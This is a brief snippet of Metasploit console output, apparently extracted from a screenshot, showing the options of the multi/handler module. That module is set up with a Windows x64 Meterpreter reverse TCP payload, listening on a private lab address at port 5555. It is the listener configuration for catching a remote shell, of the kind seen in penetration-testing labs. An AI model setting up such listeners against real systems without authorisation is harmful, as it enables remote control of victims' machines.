 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.203.135  yes       The listen address (an interface may be specified)
LPORT     5555             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >